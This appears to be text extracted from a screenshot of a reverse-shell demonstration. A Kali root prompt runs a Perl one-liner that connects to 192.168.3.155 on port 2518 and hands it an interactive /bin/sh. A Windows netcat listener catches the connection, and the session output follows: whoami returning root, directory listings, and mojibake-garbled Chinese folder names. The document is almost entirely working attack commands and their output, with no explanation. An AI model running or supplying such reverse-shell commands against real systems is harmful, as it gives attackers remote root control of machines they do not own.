 ┌──(root㉿kali)-[~]
└─# perl -e 'use Socket;$i="192.168.3.155";$p=2518;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_at
on($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
命令提示符 - nc -lvvp
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 59982
# whoami
root
# ls
鍏叡
妯℃澘
瑙嗛
鍥剧墖
鏂囨。
涓嬭浇
闊充箰
妗岄潰
get-pip.py
# cd ~
# cd /var/
# ls
backups
cache
lib
local
lock
log
mail
opt
run